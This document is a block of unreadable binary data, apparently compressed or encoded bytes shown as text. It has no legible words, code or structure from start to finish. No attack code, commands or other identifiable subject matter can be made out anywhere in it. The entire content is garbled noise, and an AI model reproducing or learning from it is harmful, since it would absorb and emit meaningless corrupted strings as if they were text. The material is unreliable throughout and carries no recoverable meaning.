k�9���G��n����9�s�d���5��ت���RH<��[(�ш���cM��r�l [�H̘r�5���d�5��`&���.xέ�c��3Ն(����E�O��A;�!0�-j6�k�EŴ1޽������p�!RҌ$J'(�j'��#~o���1���,,�4DRQ8�x:��BΞ�H��!e�(LM'�4R��4�]�f�|8$Y�غz�n�������ڔf��,(n�m�݁cgc�%��������z�W��|˷��G6F�2����5���7�=��g%;�=z�y�k����5��e�pݵ���I��o�&�<���xǻ��]� ���r�	��(h��= E�d� �e�����'����������$@O�loZΞq����`w&���^bai�{_|�x�=�u�m:t��lQs�=�p����ſ����}�<����;bu	�;~���e����V���C?į�����b�����W|��V\�@ht5�U{r�=�F�M���HJ,���a#�h�C-i�'4Z��MJ�4��)�q 8ZgN35��SǸ0XS1��h��˄8���"R"8�D�{�J���$��U�*;��AR�ME$�1�T/%�{jcg���!��8�6���'�@ɈʔPL��@;$�*�C���*MK�*sT=&�|(���)IqcjJ���x��.��W9�� w���ѓ��3��đc<��d\�M��y<�ġ�8�Iz��"P���e��-�KZi��W82��PI)I��HH�H%�K6�FT�j�4��W�8�:�t�bZ115ݤA3�(]��j�q�h��	��u��K�(�k���=�ߟ`��f#܆�:B�Yɑ�+���*n�c���LL������kW7��w������t����s��Wj�^e~��{���s�-�}�-�x�IVVV��ÿ?Y�����s�m���>��ӗ�%;�[���a�eaa����D�n�ÇV��k���ۙ��ћ��M_�Z~�����g&����]ҤK����c+�x�In��ZN^s��Ǐp��A��ϖ�����;��n8�;~��}��_Z�YC��x�������׾��}���g��_�e�z�I^s������"��Z�bL�h��D��ŀz<	w�$/h�z��5�� �i$��Az*�ͪ��y���dc)�	�i��F��k����R�u]1���Ŋ4��YG$q����v�R��n*	VXO�5em�5ĩ~� g��$UYy�wL�3�BB(�5��C��X��!�C(g�����"Ѳ$r;�CF)�f#K򝧑u�����c�k�,���VPDB#U��%q�j	�,�LjM���^>�W)��ɲ$s�DE)nF�ɤ��U1"�%Ks,�GL�D"�gA ��ʑ�3Ʈx"�V�EKeH�]MU�"���S��X��������,:A�5��ݍ,I�ˊv+"��L�;h�@�&8�=ߎ�K���.B�,.w�.����-�s���j�3O�sqm��W.Õ�DR3����������׽��?�5�'�#��N��N�|�1��tB�Oq��h4i43�$I��RV��z����C�:u�K�7Y^Z���c8�Ho�E��fa~�F�������q���s��u|���¹skFX��[o������O�>������~��s��e���nca��ų2�-P'HTJ��q��c��9�-������)��"t��tm�*�h5""e�>º`B���TE�?G^P���(���^)v�J+b����B��W�(�Z')Q��R�"����[u�~kJG)y�pV�	�0��k�����1�'y�텾��Sl���XI�*,��͢���-P�!�RA*%��02�9f2�FM�F�����.k�&MR���Q��k��̃J.�h%1N�]N�vhdT��G���p8SC��CY`��&�r�F��)��n�t8��%8c�kK�8c��!#� �y]Pi��n5qU��$���X�ل�;�p�<������L�����ޛ�G
jS��jV�r����"��Ml��1�a�(+��	��x_19Z���~�[n��pa�������p��"7d.8y���<����7�_x2�SZ������ם����먪�$�Ӣ���F�5����?=��Y�C_������;~�8�����o��ٸ��t�񪤝.RVS�ܰ��rhN�T#�x
�$��դ����]�A؈V'��
���(���mcʊH
�|j�j��R*� N
�v�<}q��$���I����Q��x�AJ���g������y0��S3(��eI�����U]�����;`n�M;k�]�-��z-�Y@�g53���[W�*vpbJ�h�-J2<�"7��A��a�&��A����q�PPOw�u�4BA9uL�SWdRcH�&��0Zf��1�2��
��5�yz�&�FL�.^���BDAEg���[�J��,[0�����qB=�x���.z��[�<�>�NK��k����ʀ�f��8�UTN�еp�F	��1Ύ2"�m�%���$z�y�v�lmOP�"w��('N�ה\8�˥C��v6'`<��K�č7��_����s��w!���&��5�u\�|��|���ʯ�
��Vtx�_y-/}��8��p\�Hd��$�f���l�p�@���(��O�a	I���+lo���tZ����܅]Z�uUc�2�ej������,��cw���̳;v��g�����8yd)��(�8��'I)~?�'`�$D���/���h2)�B�f�`�tP{Km,:4���Q�%I�b�a�7`4����tW���Df@#�CDgp8�Қn�t���1uZmM"%qᒄ$�YSM֩�z<A8�"�U55�r�"�_�Y�[�7�j�3��52D��%v�j�����ʗ�(Rx��~wD�'RT�"�&R2�T���n��4�(�L�tUEN�hP�o�L}�Ƹ�N|����D�|�F6�"�tD*��*��b�7��u,IM�q^�TL�f�z�b�u�0EU#c����<��g��㹳}�M���^9��7L�޿ɳ��0ʧ|��i�d'���g9t�0�����2��9����C���y��������G�G�|�^��[��E��	����'���`J�k���vA+�@��d'qܠl�ߡ.���,�	"�(
���Q�HjN��0�s&ְ�[���,!\���=�I��9ZF�8���MD-�pd'B��_�&s8/���9�V�q�4�qu�ţ=���Gc��*�4��z<���+�F��4n��ʷh4VXh�,7!�4���;�Lw��P��v�e����erST>��7�nlڠ�	��Q����-d/�n��Gh�$V��ʠ5:�DR��7�f�j��2���P�á�%me踋N� �2�_f]^��e��^J3k�\N]Z�$A��G1Q�БE���{�4������e�4	z��J0�+�h�7R���#�)�]�&�Y�_�.,��#�͋_��h0a��ܙ	��v-���S*���_�n�>w��n��SO���O�%	/�+��Y��0��ZK�vf��0�Ӝ��x���9z�Y�@kP�>��U�d4fcc��g��ч��#�=��?L8b��q���o➗��.W�Ұ���LI3�:�(#����5fA��&u> �5^��nv5�+;ة��k�������xyD�t�uΰ����S����˙�&�I�c�lr���G���}��Q����&oz��s�	��_��2S0�Y�nP�	c�UEQz.n�R�g%��x���ڠ�f��d�&Ua�˂,�8��eQ�l&�I�ˇD�5����j"�
���Q�V/�uE�)�3o|�w��H�G���6N�����$Q:K�Fk��%Ө$�c�d�+Q�&�d�͞1l���+��2���uUP�E�X� ^R���x��Ӝ;�fs��X8z-i#e4�Ȓ����#I�؀NP����u���� |����	�
�w�C��<������c4��!�тQ��,VQҲ���u�5qŵ|�.���uDe���n`쐖jq�n���g��ڄ/~����?����~�ki4�����x衇��p��w�l�qm�_t|��/�O��?���6'�gya�V�M��8�N���{lnm���ƅK���X=r�׿��yٛ�­w���\��,J.��sl�ǘ~M'KPF"��<��`>6����v@��)�C�3�Ǵ��t1���E���ɔb4�`��0���.w��[ ���Ppݽ+\ٸ������=�Y����>��/���9����|������{9S�9�sX&,5�6y��U�h0.%�4!w^H���E^S�5JKF�1Y�Ԍ&c�yNǶI�6��FquԥlwXn:r(ց�	��Y���R��`��б$���9Wń�2
;�킣9NG ��@jEe&x�D��r�]��6�{���%����)�A�pJ�j����ٳ���KW.r��Y��`:Y�?1�r�z�bZ#�o-�N�o��0��� NR��`����rQ`&\���\C#u���V#W��dR##���8!�=�,���&Q�i�ڌ&;\�5�9;摇�c08GoaB��R/����IɱS1��n��u���fo�y�����1��� ������#G��M����=Te�5'���6����[��>�! ~�����'q������>n�������8t���V�t�e����ђ(�̋�7���)�x�Cm��6ޝBK�3Cp��[OC�yR`%l�N�
���/#�ss��YXa0����+�w)�4�l���W��5|����*p��&6�r�����G��o��Xx�:�%��k��q8'�^�;��*�c��97���tΕ!��Y���PeM+M��S���2'/�,V�����9��x�d�F�a�U�Z��h��$�R����!��CU8SQ��"ҤI%T*#y��5�kb-q�d<��2�H��J�<��!Rl�`�WZ���X��`_��dn&���S�qkJi�8bv��ki�uמ���22��O�S��i^��a�Ud�&�IN���tj�-��x�8�ȩ���b�Vl�O7�8H�e8�"p�#�г�����E�Ң�^���B�f*x��e.�1�8�J'����um>�ix����ı!I=��:ñ�ܙ17�z-��yޓ=�?w���1O=���'�1�?�(������w������g`��}�W��U|�7����0���}'���w!��Nfa��p�3ܛ���X�㈴9ϱ�7r۝/��n��5'�8�nA.�Q�n����̱=�E�SǯgA%�K�j#1T#O%�p&ŔS�3�zWiHc�\J9�bw}���]c:qx%H��S�Kd�Q_<ORZ��"`��6E5�֞/?|�7�/}�ݜ;����l�"l�vs��?v�7�r�Ƀ�B<+��Z���3QƳ�x��������+Lu�^o�|��t�0U��G|Y�1-I��(I�ƴ�KH��ENW��Y�j�Eʈ��
K��NKqySU���oB�K]��=C�ᘔyR^,��:��QS�uغ�	�M��sHu�N��--��6֎(�=�"C��u�,U��ջ���h�����]I�`�ͧ9BIڭI$ɚM:�6����#e�^�%�Qz� N��.�����X#�`N��
-+ZY��L1�H�DRY?����t �&V`0�������Z�<w��ܥ+|�M��� �b��Ě&�>}���l��.Eѧ���n�x�����9���T�~2bkm��^�_�/��|�׾������qם,.,�hd(���*���dB�����~�XZ\����k�>_=����??��?���G.�����w��
v�*&�	�^D��d��ᕬ�ziO�
��5��]��mz�@�
L1&��l�8�|7���L)}�IN>���+5e>�.FH
�IŤ��b�GY��(j�2��)F;���
�TG�st�h)9u|���.k{#�H&�����e�x7��"�_�3g���g�Q%�aŗ��@�d\��Ę�4���D�|3ew��>��^ڡ,jl�p���4�m&�+x'0�� ���i�c]��YX�am�p:f�ӡ�j��K�+��Ʒ(�����uWPI�H���Z�$�#�D`����������wװR�	��;p��8ǔ�,��,Z�FB�b����G��v�>�Ӽ�8�B�Q�/��MV��H�i���Z㱡@�%BI���y�ΦA�)K��m#�du�E5�5^� �u3=�(*"�i�-��ո�v�t<����2㩡�K�Vk� ������H�#M�-�0��ߝ��j;�ƒ6<��\�4bs�fk�����l��Y熛�_h�;X�3�0D<���?��Њ�A���^faz��O��+<��/��/|��{���?���M��e^P�eUQWeYR��ɘ��]�\��c�>��?�Q��;�ç?�I���y��i�}�9�4eee�k>Ư��������O>�s������$테V�Cwa�f�Łc��j�z��h�L�"��;%�h�:Q>E�/�8KY]�)#n<r�z9�Ds��[�Sv���I�n^�7��L��U�Q�����U�ǎ��������l�i�ڨ,c\&EE�O���'�,�yI-1�r�s�Whw������N+Ν���5���\��;|)���s��<un���)���Ev�G�=�sg��j�x���x�<&��dĉ7p��[Y[[��)��BL�I�:��t�5j)h4c������HSp�n�Mo�I��L�(�Y=t"]dT(*/0>,jB(�L�2EITtq��^߱55X""R�H���$��:"IR�ڊ�ŜF�b���C&�!uiX^8¡�k�t:�Z	�fF�D$� �5�,"�R̈́f���:����C�d�p��f=m���z�T9���*�VS��a�1X,i֠���7i�V�S�i�����^�n������S1^E=�x�RЛo2��/��⦂f�E�39��[�}�4�/��H�7�|��gIZ'���ʥ���&Eo!c�@�6"I�ܽ�m��X�`��G����[�Ɯ�p�����{7�����,..���H�ӡ�eH��k�4����������\8��h@��ȡUv�#>���p����o�M_�&�x�,,.�&I`�հ�R�%;;;<�������>����d8�����^z׼�${����k�%iҢ�jb1v��c��>p���a�)��0���>1-�_�b����/�1)
@P�A
Y���3�~��
>J�MIQ��%ۣm<%"��a�.�XXb}s���m�^0EwFT����6�צ�[d�{g/r��U��<��/��3�r�M7q�m��җ�������/~�z/4is��_��5|�"j�iu9r�0�O�~e����q`����Ev݈�є���5B
��#��d���ns�={�[4�1݅%�8c8*���Ze2B'm���kCC��Fx�H�Nb]E���p� )H���o<�+�p(,�1���ޔ�SZO6�C�	�bB�h�$��i-��d��С��@h���7ФY5R:�6��*��c��I �f	�
����b��1����RT޳3��0���%����I�&�\�@4b4�9��#ZV盈:�;��	B9�wH���q�W	�����w�MFˇ�\s���y���q�����1��S��z����r�e��<���7F��q���gqa����i n��v���/��a'5�.G�9���ĝ�OJI�W��v���i�3�mr��.���ǹ��{���۹���,�/�e�˂��>�G{��}��\�t�Xk^�ƻn��MǑ1�U�w��*��n�E�:��`*O#9���f��Kɚ)��J����"e	ea���\���p~�IQb�҄r������o^HX�Ƃ��Ce�GHs�~ge����}.�����y��-��s����n�w��{��i�R�����t��9~�(1em�"׶�X������I�G����k��?��3[�>��d��^ƋoY�M���u����XK�R�C��+qi�K���:�ci�C�����Ӟ[��A!P�ig	�b��iJ��Q�ę�"��&�����Lbr�� FJ��?�;��8YÉ+\Z�b}c���Ũ$��Kt�S�.&���/D3f�@�!%y9e0���CZi�N�0�Ѡv&��8��v1��8!��G��+�z��+���H�k=�s�����g��{t�U1���Y�f��1�l��(N�2��X["t��|��{�c�5G:��C�7
�~�Ϲs9�mjS0��a2)��%�^��-Ǔ����p�ﲻ�Nk."j�Xc��,jt�ru�fgg�(iН�b�
�%n&4�%$�2L'��diD�[F�<�6c5�%g��3�s��2���f����&�����|��M.\��o��<�������,�-��)B@Y���r��AE�z`�cǏ�r��M&y���R*�H�Gk@�4�v�f�_D��:G5z�V4!�#l��\D���FlOJ���kC5�)B� =�N�<2 �Bn���<+������,,Ӛ��h���Uvv�C����hѷ���R>�O0Lh�M���uq]�|�ӟ屧�����ȑk�~�0�<��xHY��Қ�q��AN\{����#g��6"IbtQGI��Gi$	��=����rl+M�Bb|�x��D)é'I2�0C�Π��2\ԡ6c��)Q��J�ig,/v��$JF(���]%�6�͐�i!W��K^�F	M�X�t�qyiK��)k�pJg�2h5[�jR]�k���@�	E9/BD8[;}�?w	�f�-9�UV[�pNQ��*l1��Cd�ȣ��Lb��S	p"@-��f0���2��2e(��X�t�4�)��,k�Xsx��՝	6�q���$�	�1�PD��A}����w;�2=|�C��O���J.��f2)qVa�������Ϯ%M�\������k�XW U���=FyM�v0S�)%�g�� e=���(մ;��n��(w��$�.7�,\&�oS���X:�q��KM�Q���������q�\sb�^�K5�hv��\Y_���������d0���8q�8���f��p�l����XU�5JdL�%��k�V��K�642C���� X2W���y"w�vsH$�4cE7:�d����cjk���;�
�Gx�wu� ;�컫����S�-�T�b��L/h���E�e4#�7������S�SO�G�V�c���$!iv���.mpvm��V�+o����	�d����n��C�O��=���ΰ�9$I%��^��u�n�M�Ӡۈ�6"�ZZMqD�����E��.�V�$� T����)j��JQI�M�H)[WL'#&�
� n4褖��yڜ�L&�RƦ���h!���L��k^"M�b���i�`�K��]��4���|q�8������G�P!�B*�p�sq������ь=�v/h��Dh���HHz�(|H�F�}�x�������Q��\a��yW������)ւ�5i$�ucƓ��QE�3Od-�<�B���R&E�����v�(л�ɭ7/RM4������k�y~�Vg�%J["����?������Fn��\U�7�*�s)�5�ı�� �OU��J�}��QD�up@%����$����y���Fy�Vɩ�:��ڞ0�+�iq�b�笮vh6Z�)�w�M]48w�ۛW�fR��H����]l�|x�Dk��v���<Q$)��BNv�)9tPr�M�4��MJƥE�]�R �U�u�x��٤�vqU��aNQ縙�����͘c%f���#}��zȩ��(n�����^�t�LjAz��4k��S��I�퍹��(���y�����#���	E�J��4�����f0�y����+/��[����������E.]�D�iC�R��v�2�!D�v�s�.I��˚�
��N�2��u�(����B8c#������3g�Ci�w���~y��)��&d�9R��:D��a���''T�SePb�QY2u�fM+���b��2�J�M��Q�8u�a�8��f�x�!$B@���<�]2�ZG�J���$��@��)u�p�Jy"��)Mv���d��5���t�rl5d4�3O�LH�K\w퍤I�|(j"9�2�sWv��4��h6	���0ޡ�4�шq�e8�R�c���'�.�s���$T������yʲ$�l���B��A�%��s��8���K4�]�	���*��*���㝤��(_Ȍg\��C^�Ե�?���r���0$ix�ڲ�U���i6ڔW-�.�X��i#��6�|Bcإ��%3:�6E=a0c.\aea�L�L�.:�H�/&�"��ci���I��E����ث�OHdA8���V�6�=p��9��w!�@qx�p3�ZZ{"#��f�,���k���ʠUA$���f��N I��Fן8�Nq�Fz�ko���;}6�]D$2�4��N#bkjq���4�β��g��)���}��㜴��B���YZ^�ݬ��P�p8�����R�$�b!���u��8�7�0u�� 5BiD� �$ZN9Rə���,S��llҎ�^�bB5�
QX�P�-��Q��6��6G5�StUU�|G⒌�iAg���
Y���r֪b��S��&fj9Bֻ���]�T�J!�
Z���X㱵�i.��"����c��`����!���ݝ-&y�`\pq}�V�I��_s�Y�=�P,�c�/�9��E��a1M��㽙E^��C+,�nw���bϳ�Q0�ۡ�;��z�Fc�[1@��aq�0Wק\٘��EI�|�M4`45�,��F����T&�ADXɪ�DE��dH-���cZ�k,��U_�M4es��f�R[���ɒi-1V[��á��sk�z������n�i�V`�)�6�
v�#���5X=�n��B��!�*b<l�0eɠ/�����YD9m���ĺA���KY5i)MB��Vy�s�E�
�f�/�fr��s?Mć�`'��X�	պ��[bQ���*	B8����$�ϊ0�(N����Y]:�֤d`�K-.=���(���dMMR�Lr�C�[�|��+�M�<����Aa�v�� @i�tP��������]�2�V\j�7�ȍC��vk�=:��yQ��H&��Z%�HC#��J��
2Ӆ�Q\�]cc� FߌoDd������C!PT��	���� ����Ǥ�t#��1�n�fsX��]8V/C���JaN�`�a��J��a���ʅPx�0)rL9��FQ��Rh�)���ȉ� �3��)k��LrCa$���D�yڝ�[�̵w8t`�2�!�ɫ�f�b0����u����W��đ`12����'%מ����I��i�� ���pym�s��TS����8�y���%��"Z� S��-N;J/Kؾ:���Ƨ���8b2��(�8�(�C�����45�IB��������%���f�k�}���������4�,-B	��hQUS���hv��:¸�Ɯ�؉y��foPp���SM���WǸ�Rm��'I�$���.Ù)�h7Z�.8:b8���j��H� a��D�}+��g1A3����k�p 	�V(5�{;3`xb�PD(�l�M�l�wy�ܣ4�K�tm���#�Y�\���&D�;ð�p���i��З����%�y�^��ϯ�O8�������;�����7��.�KmҤA�������s��9��G"�FF	:��@�
��%l0g�4�N�Y�i��x!q��-��=���TT��Z��XMI�6J�aE�B�F�'��*ʨlLQ��e,y��� Tp�כ@�жR($*,�.�z��M��b�<L
��Θ��i�'	�"�6�Zƃ>���n%L�C"_�����k/`p,-.���D��9ɨ���5�q��C�D�I��.sf�޲�k	G�=���=�\Y+hg���a^��Y>�@����F\��@r�����4[W7�<��e��� U3�hZ�h��ϭqukJ�6@x�W8����FG"�����(:
�"�L�	sݹ� +���,q���B�=����Q�5�i�5�V�I'�ڱ7�)A�ץ�cZEd��i鹺	��L�%Ͷ�?(h6KK�aMQ�������UX1 Mkl�`m�N�Y��,wk(�S��B
8e�҄�3$�� g�A(�͞��1R�tY!f��.`��Q�0���8P
?s]y���BY����Q�[<��j:�_xr��>w���>�VJ,�m��}?7�\�t����qBR��|�M7ux5��9K���V2��ݷ���J�ۣ�h�H��Vh�g\���̊DA>�t�_Z�&>(�;���B�,n9�)(�Li�)i����F0B�h	C���L��`���8#�����O@
����,	�'�L�/BV�Rx鰄��Nʰ*��CHEejjk�� /K��>q�YYY�
�d�g��n����b4!R
O��Ҕ���t��.�&	�N�ei���p�q1��j�I�k&8_�:�d��f�?��-�;L�����Q��i�F�5����i�&kiί�0_t9~�$VWy�����O3�ǘ�����\�ݫ){5��5�4���%�^ݝ�
*j�k8�RMڲ�"Q�%B�(Q�e��8/)����n��k��pL�=��id�˓6�vh���2FE12R�U�3A����Ƙ<'��đ"k��Y���Ք�׬������:��]�(� }�lM$&�QJ+��b�t��nL��SO#j���ȡH��@��P��>T�í{֣�-Pn�#��-BZO�%�i�1�B#���I�RQ�E��Y�z}��:�����*k(�׽�G	>�Eə�ʺ��}�۹������^��_|���?��-����[�#GaK�;=z���^����V�F��RUi�Ls���VZ��$����P����H�
��&�;@SIp����L� Ɨ�c�$Cz�q/<iZ#���D15�~.(����m]UL˒�YZ�GV�h@"ƃ�:��R�
\�%�[nQ�I�]���볂�f4�R��)��:�;#�L�S�-�T��u�����'�Pc�kt贚��C]L�N�$�(Qd:S�I/��頥��%4��7w�KCk�oo2�"�h��b��U�m��'J'�YB^Ly��]����cK��������/R��(�Զ���nn#M:��.i�d<)�GD�BI��+��}��,JIj[�E�W�jj��'%�锲�M'��.��%7e���s��ވN��sSLQG��X�x�iu[X먧eQPU�Hji���;�����z�`hY]�%t�v,��D")�
���F�W�m��{`7��5���E5��x���9���ٟ=3����� n���)B�"D!Pq��B��H�PX��H#�£f�U�C+��u��DMY����ZN��K�����NR���Tܼ(�*G��x��p�G���ё�#&��	�!l�����(&Զ'��*BEѬ�W���r�:95
�v gu����)����m��x��-=�l�UT�$5>i��#��,��RVc��*���QW��h���S��=�4���:B+���E���$"VoR��]�$Y�0����S)i��������5�qL���b�'m6i6;F{��vI�&�y���LM�et�-�fF��Y`�kE>�P�9U��٭)��i�پ��z�7��}��Z��,��(��]!kD�8���u%���u�\�ǳ�^���R�����;���8�r�C+�X=��˛\����1�4�%DIʴ����$J�O��/-(G]��U�G� �lo��˒f+#/<��#�ڡ�kRy�F���z�:<�֙ 1�R*�
j�k{a�����2O��-[[#����l��v�QL�W�Yb�s�F4����3d���\O7b4�L̳���$�,<`?�K|��o6��	&rf��p�'b�)���*�B��"HB���p��.}8K���HX���6��r��0?�"����jp�G�I˝�\�KO%![<�"�+`@zT$��CQ!}���,eU3.
*/�Q:��#t�"��!�|?~x�f
_���P��"��H�v�����S��W�r�|o@��IewU�Q����e��y�`X�7(�+��0��UM�1�\w��=���27�H��c�7��\l������3�)]��G8z`�V�I�Ѧ�l��7DZ�K��H��c4�2�@ii���<�.��TUI+M�.�b�(cay������Cq�y�(�{G�fx�Zk�����G�,���>g�m�{DF�U�U]U��n6�&%��f4�F�kÀ�ck.<���|�?����_�� �kf��H��!�lv�����++�����~��|q~�2��Y�|��}�<��}�K�`]`R�!Iv\���3KS�<]JoHN��,`�9�r�����y���)������=~��O�ʢ��z>��KbPܿ���'���O?"8�4�Ҍ��Jq4?eoo�����1���mb�X�s\�Û��8:^���H�qy��w�n���`��	(L^"�d��B@�u	�V���� �a��,s�"��;����ja�P��$5m?��4��1�(J�r����S���]��5/_}DY�ܾ���v²�SQ�ɰa��$d\�X������課�2����@�L�OZ7E���>D�Ph�!�!�ȗ,��ZZ��h)�)�)��)���䝷���c�<�������=ac{)�)4��鞜^' �@��}tA�� *M����=\_q��������K��P��e6�l�a�����/�TZ�B�-�䣚�*��H�I��Z4�,8dפ��^BG��c�eoV�5R���,ÙĔ+\
˓'���xON���&���i%B���{�vvP��W�%�y�V�%AI�ɉ�BTH�!�d~~A��|����9O.9>=����x"u�Q�%YY�U%���!$1���HD�L'%�o�D��(�1�<�1(�<~rά� 4�{����'O�ܼ�h���e�Њ��G/����?���>��k$��,Ɍ����[�6r���3�\pp���cX�N3�s��l�l�����k�h�3�fԍ�r�F&����3�n �������]׃#J&�]kSE�f���!c��ۭi�%Q������/��*gg�PT
�{�_���&i.�_p`n��6�JV�:��C�.	MF S�d���:�bx��e�O��zJ��As�����@D�1�
2�N6�)�]|=:(��A;�j��fe5��x��q���ï��)�E�R��Ȥ�Q��B ��!�Ql�^:"A%eW�F&���L���@ƫS~��6�4"��O �21�xY0Ur�q�3��tgkD�*Gb�Sd������7�f\�׬�-yV�91���.����Gg,L���7��>�k�����՘(>X\p��"i����eI�zV��j����]�懱�dD4A�|��#�����B�Z����o���z��NO>��C�d�%H�A ���c��l/Qz����Aj���B��_���G^�T�)Gg�H�8�uȣ�"�
������%�g'��%eYQhE��"K�%���/�^�4-�������秗,-ؘ���%��5QZ��O�D��;�*����r�H	1�.��5����e���|DI�cC��3reX�;�
�L2�)gLiA��ӳ�t5����L7�����1R�,Wcl-�5	T�MYh�{h��#�(����H���
)��zu�B�t���Mrph%�=/2��:zb���Qx�j(�N_Rw
)n��+d�8>;gb��0�5*/�e<+�2%��(�Ac�O}��@T�51D���+r����L�pr�5��O��8�����\�ႊ��� ���÷s�:Clk�F�V�#EH+��I��m7���M��h�@�]�隆*+������ǧ<���r�dkY��Ĕ.K��c�j�׉�"�0h�/�����U��E^�V+T��eb�F�N�E�����?{��O�8�y�1J~���|��M
�����2 E�Q
���Q)i�D؀��JX/V���/���\��!+=7�T�&����m�1_��?<��%Ͽz��0�V���	#e���D��J�8[���K�6ƔUœ�K^����U�ls�2'g���*4�錕6��^еm���`�6��"�4W&�TT�2��[��=�z�����s�����C�H�	
ھ%��B�Й`��lT�7o0��bU�51f�u�p��\��C����~�{��V:�׍|���AD!�.�d<(d�	���&x�к)T��w7�-�#Ȟ�Z �6R@t+ƣ
/Ǭ����l1E�|Q�Xf���Щ�!��DL�Qл��༇��*�$�c!ӎY�4Wy��~���)�@�6W��A��HEF㖍|A׭�Z��jU%�W��: �B����23)q!e��L!�	�����|²�y����j�w������I��0[L6v�ݿ�)���<�� Ĩ��C�Tʥ�
�4�'��g�h�m�V)M��Yw]�V��0&��DWB�B �qѲ^.���`{�u���g6B�|-�M���mMYlpp�bk+�/5�٘��1R(|�<{���cʝ�P�c)�+���) xI�f��� �xv�'����ˎ�?{�C`�&Ă�����隃Y�{���lU���1��'����Uk=������mZ����A)�R
GH^�N������"�$�JP�(%M��}��&P;K!3L^!�G)K����ߝ%�_סdb��(��L|=�^�m���_h���	8��}B"1	��*I%������I�*a8%1Ư/�(����bs�i��L&R�xF���t��D]�Z���B����j�'$������c#�%
��%4n(�Vz�M1ʨ䊒r��"TX�hr0�BJ��r�ͭ�x���~}�r��� s��6m1tE�#��
�H�h'jD��T�jϧO.��S�5RK���"Q\c�rH)Q�\�1�n ��s�(sbt���<�>Ug!@�@6|���c���:�c�F�ԸI�__�BHxNH�KQ�3g���xN�k6Gm�rq~Ag5N�z�y�y?�J�zs����o��WKf[#vPAsy���U��)�.�2���T�¶��jE�P�{�Ԥ�蝥�[n��qr��^`{����dDf2�=?�l�i{��*.֞�'.��@R$)�<�ѣdj'��W��{�B⭇(�޼���H�)��Ȅ%YF.5]�%�:�R#��l���:Ǩ*����HM���k��q���n�D��s���'Ydb�Rs2��JJ�����ک��<ѡ4�(�x�\L�w,�%$�^�!���0E	�B+H�UAԞ���v}I�I\�+,QFz�p�$��R*��%J�)�]F�-<2:����U�D�k�=P��0�شL��QA�������
FY�P9�k�=�h���%.jkY�=ǫ��y�����8Y���pzѓ�e�6IR�.�v=RF�8�m�r�p�����+.�+uMҨtV�Y,�de����e n�8;9F���6J�,�m{���M����&�HM��ǔ�nP"c`Rj^�|1C�F��QT#�T[��w+~���������_qy��*�h�%$�Y�\���`w���L����~�W���31��<K��Qӻ��zŗ��Oh떛7vY��y���f��U�c�}��dſ|�CL9f<������l�'��%mW'=wHh�z�LHd�����mڟ��%��kc~g[��L�9�b����8�Y^X�k��	����5"fL�	�r\��B��4���^qS.D���������I��R
!Q^M�r@����a\ 9���q�_7`]�1rJYxLޣ�����JbhљD��T���y�(rv|�։	 ��D����J �(�aL�����d��5-���e9-*DB~�]���KR��$���ֲjT�
m��&�d���'ԝ�ǠW {� �zœW���|�|NQNy��۴]�(�".�5��/y~zA5�6��HY�5�f<*���"xA۬���C�Rh$�H.����%�є�dz��#�K6�6��#����f�&����]�2�C�{�s�}��l`"+�c�w��(5����dcOO����:���&_}ji��+�Gs�N��`{VQU%���F�$�ƻ7�r˭�=n�O��\��y��� )2���r��*8�X�Z�lo�sq�Q�g�EE6*��"�B"�Jb&cd�_�y瑡 &��
Φ,�O���H+g�R�L
��.�)#Ȳt�F�M��R�|d��X,ה��h�f�����A�=cc�kG��)FS�j���6��%.��f��׻zE��ʯ7j�kv%��H�P"x��O�|��I�Z
E)�80��"�Z�.Tz�kҵ���w9B��c�����B��(<�3��DD�ى�eyr�t:���K�D�!&�X���-�P�m׺H�v)ҡ��xK��H���ڈ��C>�5�&��	��8$����Y,X�/�����!��.d����"K���q��Sqq��������(�;�z�D��ûEVM�LfL6��y���ǉ�����k�Ґ�)Re�8;�w�hF,��ܹ������*�r��r��4}�oq]CpI�d��^��X���Ծ����i��YV���|�G_s�St�t����?��	�w_G�e����*�mߦs��dU��Ndw�&Ӎ�$"9}��g�c��,Ɍ����HC�Q�5�97�-���&�e��䜭���-��R���Ԭ�������<�O�wz��RJ��){*�@��,O�u~ ����2�9�Ld��k�b��
��{��H���u��g\��2G)��Dq�Q�d�w��oޤ,���/�}�T~ �\��W�q���'0l@�I��*�CG�{/���Jm\i7cv�齐B����b!�鶑B c �L�Ԡ-Qe׷���hJ���FZ�J��@��9�=c����\H�P ���]�NmR"���R#(&��75m�=C�?ġ3�Q௎wL#��W��@J���Z,y����z'�/ ;P#A��#�E"�؎���Q^0���W<|��������
�yfU�7߼���6֦ �(3!	����l)�P\ڸ�|�����%ͼ�ۜ�z>yL�+tp|��	Y9�`���e`�4]��虯T�oVllmc�o�P��ɘ�<_>yA0#�y�:�M D��Ŋ�}�����c�4NUx�o���Oh�-'G����'�;t��Y�	��G��KO�[ƣ�͝	���a �H�{66� �[�����Wu�tV�,�-(I�:b@�A*��0��[�R���R��c@g�{ھC 0:3�H!�1�����{:k�1RfEJc�=*H�K �)�{�\X3���s�Q�9�ŢC�ȭ�	��sV�G�T����t�S~�/�ЯQ����z�f�b]3�n�S.�D��KBOj%C�L�|�jᅄ�Bz����IUq�X�����T���� "ABt���S��(���(�@��E$�@��eEBڍ�|�\������Q��rX5~X&�"^cįW�Z(��uǫ�W(���Y:�8���b�БEۦb���K�}�&�͜���xF�^q�nP*cVM��˵%�]�a�#l�m���ʭMr��e1_�T��d����:Y1����k!K�O���{nl��D��q	X��َyװ�;^{�=���!4h	N�]�r:� ��y�zՠDO�R!ٜ��*�1d
BԄЛ���W�^gV9~����������Y��Fp�!K�^�|F�p��{%o�����I[�HPJ�R��ٙg��UM��'�k,���>�t�1�Զ]����w�`�6	�v!c��N�2�H2��Y�ڱ��t]�&�D]r��܀~FEJr��q�EUJ���'�5�-��"��ڞ�@e2N�%W.���G9Tw1���~�"��t�B�d�]���9��lL�����]��	��"�c� �5Tr���"��c���{B(iI���I�>X��֎,t̪������r��vy9g:�M5t&�e��J���Ͱ?�G��ѡ��^.	A�� P'9]\雐�kQPb�� Z@�Y.^��O�L�h3����_��e%�zZ�p�Q���%�O_Q�c�}�5�s�g��9��t�晿��%�c�w�M�.�^�>��FOr��FU��S*�ܾe2�)�dV���ݡ0"��@��v��s�q��L6h���h��i|���K�DQUe.(�1����W��'���`��-bt����{�e{C��:Gcз���3�����6�U�{�8ǻ������sR_PM$M_Ӈ�T)U�upv6O�*��"D&�m퉱gT���=�ӂ�՜��W�e�Dʬ�2�>D�!��D�Vj)���B�w.���U�a���4�BEd)��d6���ނT &	!!�J������mg	�!�fZL
